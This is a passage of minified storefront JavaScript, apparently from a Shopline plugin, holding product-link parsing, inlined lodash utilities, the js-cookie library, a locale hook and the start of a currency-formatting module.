window.__sl_console__.error(r),t}},Ba=function(t){try{return encodeURI(t)}catch(r){return window.__sl_console__.error(r),t}},Cn=function(t){return"/products/".concat(t)},wu=function(){var e=pr(it().mark(function t(r){var n,i,a,o;return it().wrap(function(u){for(;;)switch(u.prev=u.next){case 0:return n=[],u.next=3,Ru(r);case 3:return i=u.sent,a=i.res,o=i.urlDomMap,a==null||a.forEach(function(c){var d;if(o!=null&&(d=o[c==null?void 0:c.custom_url])!==null&&d!==void 0&&d.length){var l;o==null||(l=o[c==null?void 0:c.custom_url])===null||l===void 0||l.forEach(function(f){n.push({id:c==null?void 0:c.id,handle:c==null?void 0:c.handle,dom:f,path:(c==null?void 0:c.custom_url)||Cn((c==null?void 0:c.handle)||(c==null?void 0:c.id))})})}}),u.abrupt("return",n);case 8:case"end":return u.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Su=function(){var e=pr(it().mark(function t(r){var n,i;return it().wrap(function(o){for(;;)switch(o.prev=o.next){case 0:return n=[],i=Array.from(r),i.forEach(function(s){var u,c,d=s.getAttribute("data-product-id")||((u=s.querySelector("[data-product-id]"))===null||u===void 0?void 0:u.getAttribute("data-product-id"))||s.getAttribute("data-id"),l=s.getAttribute("data-product-handle")||((c=s.querySelector("[data-product-handle]"))===null||c===void 0?void 0:c.getAttribute("data-product-handle")),f=l?Ba(l):go(s),p=Cn(f||d);ya()&&d&&(p=s==null?void 0:s.getAttribute("href")),n.push({id:d,handle:f,dom:s,path:p})}),o.abrupt("return",n);case 4:case"end":return o.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Pu=function(){var e=pr(it().mark(function t(r){var n,i,a,o,s,u,c,d,l;return it().wrap(function(p){for(;;)switch(p.prev=p.next){case 0:for(n=[],i=Array.from(r),a=[],o={},s=0,u=i;s<u.length;s++)c=u[s],d=go(c),d&&a.push(d);return p.next=7,Wc(a);case 7:if(p.t0=p.sent,p.t0){p.next=10;break}p.t0=[];case 10:return l=p.t0,l.forEach(function(h){var L=Wi(h==null?void 0:h.handle);o[L]=h==null?void 0:h.id}),n=i.map(function(h){var L=go(h),m=Wi(L),g=o[m];return{id:g,handle:L,dom:h,path:Cn(Ba(m)||g)}}).filter(function(h){return h.id}),p.abrupt("return",n);case 14:case"end":return p.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Du=function(){var e=pr(it().mark(function t(r){var n,i;return it().wrap(function(o){for(;;)switch(o.prev=o.next){case 0:return n=[],i=Array.from(r),i.forEach(function(s){var u,c=s.getAttribute("data-id")||((u=s.querySelector("[data-id]"))===null||u===void 0?void 0:u.getAttribute("data-id")),d=po(s==null?void 0:s.href);n.push({id:c,handle:d,dom:s,path:Cn(d||c)})}),o.abrupt("return",n);case 4:case"end":return o.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),zi={custom_url:wu,v3_0:Su,v2_1:Pu,v_old:Du},Vo=function(){var e=pr(it().mark(function t(r){var n,i,a;return it().wrap(function(s){for(;;)switch(s.prev=s.next){case 0:return n=[],ya()&&Bi()?i="custom_url":Gc()?i="v3_0":Bi()?i="v2_1":i="v_old",s.prev=2,s.next=5,(a=zi[i])===null||a===void 0?void 0:a.call(zi,r);case 5:n=s.sent,s.next=11;break;case 8:s.prev=8,s.t0=s.catch(2),window.__sl_console__.log("error info:",s.t0);case 11:return s.abrupt("return",n);case 12:case"end":return s.stop()}},t,null,[[2,8]])}));return function(r){return e.apply(this,arguments)}}(),ue=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Au(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Ou=typeof global=="object"&&global&&global.Object===Object&&global;const Ha=Ou;var Nu=typeof self=="object"&&self&&self.Object===Object&&self,ku=Ha||Nu||Function("return this")();const gt=ku;var Yu=/\s/;function xu(e){for(var t=e.length;t--&&Yu.test(e.charAt(t)););return t}var Bu=/^\s+/;function Hu(e){return e&&e.slice(0,xu(e)+1).replace(Bu,"")}function bt(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}var $u=gt.Symbol;const Tt=$u;var $a=Object.prototype,Fu=$a.hasOwnProperty,ju=$a.toString,vr=Tt?Tt.toStringTag:void 0;function Uu(e){var t=Fu.call(e,vr),r=e[vr];try{e[vr]=void 0;var n=!0}catch(a){}var i=ju.call(e);return n&&(t?e[vr]=r:delete e[vr]),i}var Vu=Object.prototype,Gu=Vu.toString;function Wu(e){return Gu.call(e)}var zu="[object Null]",Zu="[object Undefined]",Zi=Tt?Tt.toStringTag:void 0;function mr(e){return e==null?e===void 0?Zu:zu:Zi&&Zi in Object(e)?Uu(e):Wu(e)}function Ht(e){return e!=null&&typeof e=="object"}var qu="[object Symbol]";function vn(e){return typeof e=="symbol"||Ht(e)&&mr(e)==qu}var qi=0/0,Xu=/^[-+]0x[0-9a-f]+$/i,Ku=/^0b[01]+$/i,Ju=/^0o[0-7]+$/i,Qu=parseInt;function Xi(e){if(typeof e=="number")return e;if(vn(e))return qi;if(bt(e)){var t=typeof e.valueOf=="function"?e.valueOf():e;e=bt(t)?t+"":t}if(typeof e!="string")return e===0?e:+e;e=Hu(e);var r=Ku.test(e);return r||Ju.test(e)?Qu(e.slice(2),r?2:8):Xu.test(e)?qi:+e}function el(e,t){for(var r=-1,n=e==null?0:e.length,i=Array(n);++r<n;)i[r]=t(e[r],r,e);return i}var tl=Array.isArray;const It=tl;var rl=1/0,Ki=Tt?Tt.prototype:void 0,Ji=Ki?Ki.toString:void 0;function Fa(e){if(typeof e=="string")return e;if(It(e))return el(e,Fa)+"";if(vn(e))return Ji?Ji.call(e):"";var t=e+"";return t=="0"&&1/e==-rl?"-0":t}function nl(e){return e==null?"":Fa(e)}function ol(e,t,r,n){for(var i=e.length,a=r+(n?1:-1);n?a--:++a<i;)if(t(e[a],a,e))return a;return-1}function il(){this.__data__=[],this.size=0}function Go(e,t){return e===t||e!==e&&t!==t}function En(e,t){for(var r=e.length;r--;)if(Go(e[r][0],t))return r;return-1}var al=Array.prototype,sl=al.splice;function cl(e){var t=this.__data__,r=En(t,e);if(r<0)return!1;var n=t.length-1;return r==n?t.pop():sl.call(t,r,1),--this.size,!0}function ul(e){var t=this.__data__,r=En(t,e);return r<0?void 0:t[r][1]}function ll(e){return En(this.__data__,e)>-1}function dl(e,t){var r=this.__data__,n=En(r,e);return n<0?(++this.size,r.push([e,t])):r[n][1]=t,this}function St(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}St.prototype.clear=il;St.prototype.delete=cl;St.prototype.get=ul;St.prototype.has=ll;St.prototype.set=dl;function _l(){this.__data__=new St,this.size=0}function fl(e){var t=this.__data__,r=t.delete(e);return this.size=t.size,r}function pl(e){return this.__data__.get(e)}function ml(e){return this.__data__.has(e)}var hl="[object AsyncFunction]",gl="[object Function]",Ll="[object GeneratorFunction]",Cl="[object Proxy]";function ja(e){if(!bt(e))return!1;var t=mr(e);return t==gl||t==Ll||t==hl||t==Cl}var vl=gt["__core-js_shared__"];const Zn=vl;var Qi=function(){var e=/[^.]+$/.exec(Zn&&Zn.keys&&Zn.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();function El(e){return!!Qi&&Qi in e}var yl=Function.prototype,Ml=yl.toString;function Kt(e){if(e!=null){try{return Ml.call(e)}catch(t){}try{return e+""}catch(t){}}return""}var bl=/[\\^$.*+?()[\]{}|]/g,Tl=/^\[object .+?Constructor\]$/,Il=Function.prototype,Rl=Object.prototype,wl=Il.toString,Sl=Rl.hasOwnProperty,Pl=RegExp("^"+wl.call(Sl).replace(bl,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function Dl(e){if(!bt(e)||El(e))return!1;var t=ja(e)?Pl:Tl;return t.test(Kt(e))}function Al(e,t){return e==null?void 0:e[t]}function Jt(e,t){var r=Al(e,t);return Dl(r)?r:void 0}var Ol=Jt(gt,"Map");const Dr=Ol;var Nl=Jt(Object,"create");const Ar=Nl;function kl(){this.__data__=Ar?Ar(null):{},this.size=0}function Yl(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}var xl="__lodash_hash_undefined__",Bl=Object.prototype,Hl=Bl.hasOwnProperty;function $l(e){var t=this.__data__;if(Ar){var r=t[e];return r===xl?void 0:r}return Hl.call(t,e)?t[e]:void 0}var Fl=Object.prototype,jl=Fl.hasOwnProperty;function Ul(e){var t=this.__data__;return Ar?t[e]!==void 0:jl.call(t,e)}var Vl="__lodash_hash_undefined__";function Gl(e,t){var r=this.__data__;return this.size+=this.has(e)?0:1,r[e]=Ar&&t===void 0?Vl:t,this}function zt(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}zt.prototype.clear=kl;zt.prototype.delete=Yl;zt.prototype.get=$l;zt.prototype.has=Ul;zt.prototype.set=Gl;function Wl(){this.size=0,this.__data__={hash:new zt,map:new(Dr||St),string:new zt}}function zl(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}function yn(e,t){var r=e.__data__;return zl(t)?r[typeof t=="string"?"string":"hash"]:r.map}function Zl(e){var t=yn(this,e).delete(e);return this.size-=t?1:0,t}function ql(e){return yn(this,e).get(e)}function Xl(e){return yn(this,e).has(e)}function Kl(e,t){var r=yn(this,e),n=r.size;return r.set(e,t),this.size+=r.size==n?0:1,this}function Pt(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}Pt.prototype.clear=Wl;Pt.prototype.delete=Zl;Pt.prototype.get=ql;Pt.prototype.has=Xl;Pt.prototype.set=Kl;var Jl=200;function Ql(e,t){var r=this.__data__;if(r instanceof St){var n=r.__data__;if(!Dr||n.length<Jl-1)return n.push([e,t]),this.size=++r.size,this;r=this.__data__=new Pt(n)}return r.set(e,t),this.size=r.size,this}function Mt(e){var t=this.__data__=new St(e);this.size=t.size}Mt.prototype.clear=_l;Mt.prototype.delete=fl;Mt.prototype.get=pl;Mt.prototype.has=ml;Mt.prototype.set=Ql;var e2="__lodash_hash_undefined__";function t2(e){return this.__data__.set(e,e2),this}function r2(e){return this.__data__.has(e)}function Or(e){var t=-1,r=e==null?0:e.length;for(this.__data__=new Pt;++t<r;)this.add(e[t])}Or.prototype.add=Or.prototype.push=t2;Or.prototype.has=r2;function n2(e,t){for(var r=-1,n=e==null?0:e.length;++r<n;)if(t(e[r],r,e))return!0;return!1}function Ua(e,t){return e.has(t)}var o2=1,i2=2;function Va(e,t,r,n,i,a){var o=r&o2,s=e.length,u=t.length;if(s!=u&&!(o&&u>s))return!1;var c=a.get(e),d=a.get(t);if(c&&d)return c==t&&d==e;var l=-1,f=!0,p=r&i2?new Or:void 0;for(a.set(e,t),a.set(t,e);++l<s;){var h=e[l],L=t[l];if(n)var m=o?n(L,h,l,t,e,a):n(h,L,l,e,t,a);if(m!==void 0){if(m)continue;f=!1;break}if(p){if(!n2(t,function(g,C){if(!Ua(p,C)&&(h===g||i(h,g,r,n,a)))return p.push(C)})){f=!1;break}}else if(!(h===L||i(h,L,r,n,a))){f=!1;break}}return a.delete(e),a.delete(t),f}var a2=gt.Uint8Array;const ln=a2;function s2(e){var t=-1,r=Array(e.size);return e.forEach(function(n,i){r[++t]=[i,n]}),r}function Wo(e){var t=-1,r=Array(e.size);return e.forEach(function(n){r[++t]=n}),r}var c2=1,u2=2,l2="[object Boolean]",d2="[object Date]",_2="[object Error]",f2="[object Map]",p2="[object Number]",m2="[object RegExp]",h2="[object Set]",g2="[object String]",L2="[object Symbol]",C2="[object ArrayBuffer]",v2="[object DataView]",e1=Tt?Tt.prototype:void 0,qn=e1?e1.valueOf:void 0;function E2(e,t,r,n,i,a,o){switch(r){case v2:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case C2:return!(e.byteLength!=t.byteLength||!a(new ln(e),new ln(t)));case l2:case d2:case p2:return Go(+e,+t);case _2:return e.name==t.name&&e.message==t.message;case m2:case g2:return e==t+"";case f2:var s=s2;case h2:var u=n&c2;if(s||(s=Wo),e.size!=t.size&&!u)return!1;var c=o.get(e);if(c)return c==t;n|=u2,o.set(e,t);var d=Va(s(e),s(t),n,i,a,o);return o.delete(e),d;case L2:if(qn)return qn.call(e)==qn.call(t)}return!1}function Ga(e,t){for(var r=-1,n=t.length,i=e.length;++r<n;)e[i+r]=t[r];return e}function Wa(e,t,r){var n=t(e);return It(e)?n:Ga(n,r(e))}function y2(e,t){for(var r=-1,n=e==null?0:e.length,i=0,a=[];++r<n;){var o=e[r];t(o,r,e)&&(a[i++]=o)}return a}function za(){return[]}var M2=Object.prototype,b2=M2.propertyIsEnumerable,t1=Object.getOwnPropertySymbols,T2=t1?function(e){return e==null?[]:(e=Object(e),y2(t1(e),function(t){return b2.call(e,t)}))}:za;const zo=T2;function I2(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}var R2="[object Arguments]";function r1(e){return Ht(e)&&mr(e)==R2}var Za=Object.prototype,w2=Za.hasOwnProperty,S2=Za.propertyIsEnumerable,P2=r1(function(){return arguments}())?r1:function(e){return Ht(e)&&w2.call(e,"callee")&&!S2.call(e,"callee")};const qa=P2;function D2(){return!1}var Xa=typeof exports=="object"&&exports&&!exports.nodeType&&exports,n1=Xa&&typeof module=="object"&&module&&!module.nodeType&&module,A2=n1&&n1.exports===Xa,o1=A2?gt.Buffer:void 0,O2=o1?o1.isBuffer:void 0,N2=O2||D2;const dn=N2;var k2=9007199254740991,Y2=/^(?:0|[1-9]\d*)$/;function Ka(e,t){var r=typeof e;return t=t==null?k2:t,!!t&&(r=="number"||r!="symbol"&&Y2.test(e))&&e>-1&&e%1==0&&e<t}var x2=9007199254740991;function Zo(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=x2}var B2="[object Arguments]",H2="[object Array]",$2="[object Boolean]",F2="[object Date]",j2="[object Error]",U2="[object Function]",V2="[object Map]",G2="[object Number]",W2="[object Object]",z2="[object RegExp]",Z2="[object Set]",q2="[object String]",X2="[object WeakMap]",K2="[object ArrayBuffer]",J2="[object DataView]",Q2="[object Float32Array]",ed="[object Float64Array]",td="[object Int8Array]",rd="[object Int16Array]",nd="[object Int32Array]",od="[object Uint8Array]",id="[object Uint8ClampedArray]",ad="[object Uint16Array]",sd="[object Uint32Array]",be={};be[Q2]=be[ed]=be[td]=be[rd]=be[nd]=be[od]=be[id]=be[ad]=be[sd]=!0;be[B2]=be[H2]=be[K2]=be[$2]=be[J2]=be[F2]=be[j2]=be[U2]=be[V2]=be[G2]=be[W2]=be[z2]=be[Z2]=be[q2]=be[X2]=!1;function cd(e){return Ht(e)&&Zo(e.length)&&!!be[mr(e)]}function qo(e){return function(t){return e(t)}}var Ja=typeof exports=="object"&&exports&&!exports.nodeType&&exports,Rr=Ja&&typeof module=="object"&&module&&!module.nodeType&&module,ud=Rr&&Rr.exports===Ja,Xn=ud&&Ha.process,ld=function(){try{var e=Rr&&Rr.require&&Rr.require("util").types;return e||Xn&&Xn.binding&&Xn.binding("util")}catch(t){}}();const cr=ld;var i1=cr&&cr.isTypedArray,dd=i1?qo(i1):cd;const Qa=dd;var _d=Object.prototype,fd=_d.hasOwnProperty;function es(e,t){var r=It(e),n=!r&&qa(e),i=!r&&!n&&dn(e),a=!r&&!n&&!i&&Qa(e),o=r||n||i||a,s=o?I2(e.length,String):[],u=s.length;for(var c in e)(t||fd.call(e,c))&&!(o&&(c=="length"||i&&(c=="offset"||c=="parent")||a&&(c=="buffer"||c=="byteLength"||c=="byteOffset")||Ka(c,u)))&&s.push(c);return s}var pd=Object.prototype;function Xo(e){var t=e&&e.constructor,r=typeof t=="function"&&t.prototype||pd;return e===r}function ts(e,t){return function(r){return e(t(r))}}var md=ts(Object.keys,Object);const hd=md;var gd=Object.prototype,Ld=gd.hasOwnProperty;function Cd(e){if(!Xo(e))return hd(e);var t=[];for(var r in Object(e))Ld.call(e,r)&&r!="constructor"&&t.push(r);return t}function rs(e){return e!=null&&Zo(e.length)&&!ja(e)}function Mn(e){return rs(e)?es(e):Cd(e)}function Lo(e){return Wa(e,Mn,zo)}var vd=1,Ed=Object.prototype,yd=Ed.hasOwnProperty;function Md(e,t,r,n,i,a){var o=r&vd,s=Lo(e),u=s.length,c=Lo(t),d=c.length;if(u!=d&&!o)return!1;for(var l=u;l--;){var f=s[l];if(!(o?f in t:yd.call(t,f)))return!1}var p=a.get(e),h=a.get(t);if(p&&h)return p==t&&h==e;var L=!0;a.set(e,t),a.set(t,e);for(var m=o;++l<u;){f=s[l];var g=e[f],C=t[f];if(n)var v=o?n(C,g,f,t,e,a):n(g,C,f,e,t,a);if(!(v===void 0?g===C||i(g,C,r,n,a):v)){L=!1;break}m||(m=f=="constructor")}if(L&&!m){var b=e.constructor,M=t.constructor;b!=M&&"constructor"in e&&"constructor"in t&&!(typeof b=="function"&&b instanceof b&&typeof M=="function"&&M instanceof M)&&(L=!1)}return a.delete(e),a.delete(t),L}var bd=Jt(gt,"DataView");const Co=bd;var Td=Jt(gt,"Promise");const vo=Td;var Id=Jt(gt,"Set");const ir=Id;var Rd=Jt(gt,"WeakMap");const Eo=Rd;var a1="[object Map]",wd="[object Object]",s1="[object Promise]",c1="[object Set]",u1="[object WeakMap]",l1="[object DataView]",Sd=Kt(Co),Pd=Kt(Dr),Dd=Kt(vo),Ad=Kt(ir),Od=Kt(Eo),Ft=mr;(Co&&Ft(new Co(new ArrayBuffer(1)))!=l1||Dr&&Ft(new Dr)!=a1||vo&&Ft(vo.resolve())!=s1||ir&&Ft(new ir)!=c1||Eo&&Ft(new Eo)!=u1)&&(Ft=function(e){var t=mr(e),r=t==wd?e.constructor:void 0,n=r?Kt(r):"";if(n)switch(n){case Sd:return l1;case Pd:return a1;case Dd:return s1;case Ad:return c1;case Od:return u1}return t});const Nr=Ft;var Nd=1,d1="[object Arguments]",_1="[object Array]",zr="[object Object]",kd=Object.prototype,f1=kd.hasOwnProperty;function Yd(e,t,r,n,i,a){var o=It(e),s=It(t),u=o?_1:Nr(e),c=s?_1:Nr(t);u=u==d1?zr:u,c=c==d1?zr:c;var d=u==zr,l=c==zr,f=u==c;if(f&&dn(e)){if(!dn(t))return!1;o=!0,d=!1}if(f&&!d)return a||(a=new Mt),o||Qa(e)?Va(e,t,r,n,i,a):E2(e,t,u,r,n,i,a);if(!(r&Nd)){var p=d&&f1.call(e,"__wrapped__"),h=l&&f1.call(t,"__wrapped__");if(p||h){var L=p?e.value():e,m=h?t.value():t;return a||(a=new Mt),i(L,m,r,n,a)}}return f?(a||(a=new Mt),Md(e,t,r,n,i,a)):!1}function Ko(e,t,r,n,i){return e===t?!0:e==null||t==null||!Ht(e)&&!Ht(t)?e!==e&&t!==t:Yd(e,t,r,n,Ko,i)}var xd=1,Bd=2;function Hd(e,t,r,n){var i=r.length,a=i,o=!n;if(e==null)return!a;for(e=Object(e);i--;){var s=r[i];if(o&&s[2]?s[1]!==e[s[0]]:!(s[0]in e))return!1}for(;++i<a;){s=r[i];var u=s[0],c=e[u],d=s[1];if(o&&s[2]){if(c===void 0&&!(u in e))return!1}else{var l=new Mt;if(n)var f=n(c,d,u,e,t,l);if(!(f===void 0?Ko(d,c,xd|Bd,n,l):f))return!1}}return!0}function ns(e){return e===e&&!bt(e)}function $d(e){for(var t=Mn(e),r=t.length;r--;){var n=t[r],i=e[n];t[r]=[n,i,ns(i)]}return t}function os(e,t){return function(r){return r==null?!1:r[e]===t&&(t!==void 0||e in Object(r))}}function Fd(e){var t=$d(e);return t.length==1&&t[0][2]?os(t[0][0],t[0][1]):function(r){return r===e||Hd(r,e,t)}}var jd=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Ud=/^\w*$/;function Jo(e,t){if(It(e))return!1;var r=typeof e;return r=="number"||r=="symbol"||r=="boolean"||e==null||vn(e)?!0:Ud.test(e)||!jd.test(e)||t!=null&&e in Object(t)}var Vd="Expected a function";function Qo(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new TypeError(Vd);var r=function(){var n=arguments,i=t?t.apply(this,n):n[0],a=r.cache;if(a.has(i))return a.get(i);var o=e.apply(this,n);return r.cache=a.set(i,o)||a,o};return r.cache=new(Qo.Cache||Pt),r}Qo.Cache=Pt;var Gd=500;function Wd(e){var t=Qo(e,function(n){return r.size===Gd&&r.clear(),n}),r=t.cache;return t}var zd=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Zd=/\\(\\)?/g,qd=Wd(function(e){var t=[];return e.charCodeAt(0)===46&&t.push(""),e.replace(zd,function(r,n,i,a){t.push(i?a.replace(Zd,"$1"):n||r)}),t});const Xd=qd;function is(e,t){return It(e)?e:Jo(e,t)?[e]:Xd(nl(e))}var Kd=1/0;function bn(e){if(typeof e=="string"||vn(e))return e;var t=e+"";return t=="0"&&1/e==-Kd?"-0":t}function as(e,t){t=is(t,e);for(var r=0,n=t.length;e!=null&&r<n;)e=e[bn(t[r++])];return r&&r==n?e:void 0}function Jd(e,t,r){var n=e==null?void 0:as(e,t);return n===void 0?r:n}function Qd(e,t){return e!=null&&t in Object(e)}function e0(e,t,r){t=is(t,e);for(var n=-1,i=t.length,a=!1;++n<i;){var o=bn(t[n]);if(!(a=e!=null&&r(e,o)))break;e=e[o]}return a||++n!=i?a:(i=e==null?0:e.length,!!i&&Zo(i)&&Ka(o,i)&&(It(e)||qa(e)))}function t0(e,t){return e!=null&&e0(e,t,Qd)}var r0=1,n0=2;function o0(e,t){return Jo(e)&&ns(t)?os(bn(e),t):function(r){var n=Jd(r,e);return n===void 0&&n===t?t0(r,e):Ko(t,n,r0|n0)}}function i0(e){return e}function a0(e){return function(t){return t==null?void 0:t[e]}}function s0(e){return function(t){return as(t,e)}}function c0(e){return Jo(e)?a0(bn(e)):s0(e)}function u0(e){return typeof e=="function"?e:e==null?i0:typeof e=="object"?It(e)?o0(e[0],e[1]):Fd(e):c0(e)}var l0=function(){try{var e=Jt(Object,"defineProperty");return e({},"",{}),e}catch(t){}}();const p1=l0;function ss(e,t,r){t=="__proto__"&&p1?p1(e,t,{configurable:!0,enumerable:!0,value:r,writable:!0}):e[t]=r}var d0=Object.prototype,_0=d0.hasOwnProperty;function cs(e,t,r){var n=e[t];(!(_0.call(e,t)&&Go(n,r))||r===void 0&&!(t in e))&&ss(e,t,r)}function Tn(e,t,r,n){var i=!r;r||(r={});for(var a=-1,o=t.length;++a<o;){var s=t[a],u=n?n(r[s],e[s],s,r,e):void 0;u===void 0&&(u=e[s]),i?ss(r,s,u):cs(r,s,u)}return r}/*! js-cookie v3.0.5 | MIT */function Zr(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)e[n]=r[n]}return e}var f0={read:function(e){return e[0]==='"'&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function yo(e,t){function r(i,a,o){if(!(typeof document>"u")){o=Zr({},t,o),typeof o.expires=="number"&&(o.expires=new Date(Date.now()+o.expires*864e5)),o.expires&&(o.expires=o.expires.toUTCString()),i=encodeURIComponent(i).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var s="";for(var u in o)!o[u]||(s+="; "+u,o[u]!==!0&&(s+="="+o[u].split(";")[0]));return document.cookie=i+"="+e.write(a,i)+s}}function n(i){if(!(typeof document>"u"||arguments.length&&!i)){for(var a=document.cookie?document.cookie.split("; "):[],o={},s=0;s<a.length;s++){var u=a[s].split("="),c=u.slice(1).join("=");try{var d=decodeURIComponent(u[0]);if(o[d]=e.read(c,d),i===d)break}catch(l){}}return i?o[i]:o}}return Object.create({set:r,get:n,remove:function(i,a){r(i,"",Zr({},a,{expires:-1}))},withAttributes:function(i){return yo(this.converter,Zr({},this.attributes,i))},withConverter:function(i){return yo(Zr({},this.converter,i),this.attributes)}},{attributes:{value:Object.freeze(t)},converter:{value:Object.freeze(e)}})}var p0=yo(f0,{path:"/"});function ei(){var e,t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,r=te((e=zc())!==null&&e!==void 0?e:"en"),n=sr(r,2),i=n[0],a=n[1];return Q(function(){if(window.Shopline){var o,s;(o=window.SL_State)===null||o===void 0||(s=o.on)===null||s===void 0||s.call(o,"request.locale",function(u){a(u)})}},[]),Q(function(){if(!!t){var o=function(d){a(d)},s=0,u=function c(){var d;if((d=window.isvPlugins)!==null&&d!==void 0&&d.event){var l,f,p,h=p0.get("multi_lang_user_select_lang");h&&a(h),(l=window.isvPlugins)===null||l===void 0||(f=l.event)===null||f===void 0||(p=f.on)===null||p===void 0||p.call(f,"Plugin:Translate:language",o)}else s<5&&setTimeout(function(){s+=1,c()},1e3)};return u(),function(){var c,d,l;(c=window.isvPlugins)===null||c===void 0||(d=c.event)===null||d===void 0||(l=d.off)===null||l===void 0||l.call(d,"Plugin:Translate:language",o)}}},[t]),{locale:i}}var yt={exports:{}};(function(e,t){(function(r,n){n(t)})(ue,function(r){function n(S,I){return i(S)||a(S,I)||o(S,I)||u()}function i(S){if(Array.isArray(S))return S}function a(S,I){var P=S==null?null:typeof Symbol<"u"&&S[Symbol.iterator]||S["@@iterator"];if(P!=null){var V=[],K=!0,de=!1,_e,me;try{for(P=P.call(S);!(K=(_e=P.next()).done)&&(V.push(_e.value),!(I&&V.length===I));K=!0);}catch(Ie){de=!0,me=Ie}finally{try{!K&&P.return!=null&&P.return()}finally{if(de)throw me}}return V}}function o(S,I){if(!!S){if(typeof S=="string")return s(S,I);var P=Object.prototype.toString.call(S).slice(8,-1);if(P==="Object"&&S.constructor&&(P=S.constructor.name),P==="Map"||P==="Set")return Array.from(S);if(P==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(P))return s(S,I)}}function s(S,I){(I==null||I>S.length)&&(I=S.length);for(var P=0,V=new Array(I);P<I;P++)V[P]=S[P];return V}function u(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}var c=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof ue<"u"?ue:typeof self<"u"?self:{},d=1/0,l=17976931348623157e292,f=0/0,p="[object Symbol]",h=/^\s+|\s+$/g,L=/^[-+]0x[0-9a-f]+$/i,m=/^0b[01]+$/i,g=/^0o[0-7]+$/i,C=parseInt,v=typeof c=="object"&&c&&c.Object===Object&&c,b=typeof self=="object"&&self&&self.Object===Object&&self,M=v||b||Function("return this")(),D=Object.prototype,$=D.toString,U=M.Symbol,B=Math.min,G=U?U.prototype:void 0,X=G?G.toString:void 0;function A(S){if(typeof S=="string")return S;if(O(S))return X?X.call(S):"";var I=S+"";return I=="0"&&1/S==-d?"-0":I}function T(S){var I=Math[S];return function(P,V){if(P=F(P),V=B(Y(V),292),V){var K=(z(P)+"e").split("e"),de=I(K[0]+"e"+(+K[1]+V));return K=(z(de)+"e").split("e"),+(K[0]+"e"+(+K[1]-V))}return I(P)}}function E(S){var I=typeof S;return!!S&&(I=="object"||I=="function")}function R(S){return!!S&&typeof S=="object"}function O(S){return typeof S=="symbol"||R(S)&&$.call(S)==p}function w(S){if(!S)return S===0?S:0;if(S=F(S),S===d||S===-d){var I=S<0?-1:1;return I*l}return S===S?S:0}function Y(S){var I=w(S),P=I%1;return I===I?P?I-P:I:0}function F(S){if(typeof S=="number")return S;if(O(S))return f;if(E(S)){var I=typeof S.valueOf=="function"?S.valueOf():S;S=E(I)?I+"":I}if(typeof S!="string")return S===0?S:+S;S=S.replace(h,"");var P=m.test(S);return P||g.test(S)?C(S.slice(2),P?2:8):L.test(S)?f:+S}function z(S){return S==null?"":A(S)}var ie=T("round"),k=ie,N="CNY",j=2,Z=2,y={amount:{value:"amount",decimalSymbol:".",groupSymbol:",",format:"amount"},amount_no_decimals:{value:"amount_no_decimals",decimalSymbol:"",groupSymbol:",",format:"amount_no_decimals"},amount_with_comma_separator:{value:"amount_with_comma_separator",decimalSymbol:",",groupSymbol:".",format:"amount_with_comma_separator"},amount_no_decimals_with_comma_separator:{value:"amount_no_decimals_with_comma_separator",decimalSymbol:"",groupSymbol:".",format:"amount_no_decimals_with_comma_separator"},amount_with_apostrophe_separator:{value:"amount_with_apostrophe_separator",decimalSymbol:".",groupSymbol:"'",format:"amount_with_apostrophe_separator"},amount_no_decimals_with_space_separator:{value:"amount_no_decimals_with_space_separator",decimalSymbol:"",groupSymbol:" ",format:"amount_no_decimals_with_space_separator"},amount_with_space_separator:{value:"amount_with_space_separator",decimalSymbol:",",groupSymbol:" ",format:"amount_with_space_separator"}},re=/.*\{\{(.*)\}\}/,x=/(\{\{.*\}\})/,ce="{{amount}}",oe="amount",le;(function(S){S.PREFIX="prefix",S.SUFFIX="suffix"})(le||(le={}));function ne(){return Object.prototype.toString.call(typeof process<"u"?process:0)==="[object process]"}function De(S,I){return"".concat(S||0).replace(/(\d)(?=(?:\d{3})+$)/g,"$1".concat(I))}function Be(S,I,P){var V=k(S,I),K,de;return I===0||!P?(K=k(V),de=""):(K=Math.floor(V),de="".concat(k(V-K,I)).replace(/^0?\.?/,"").padEnd(I,"0")),{integerPart:K,fractionPart:de}}var ae,Te,pe,we,Lt=Object.entries(y).map(function(S){var I=n(S,2),P=I[1];return P.value}),Se=new Map,Ct=new 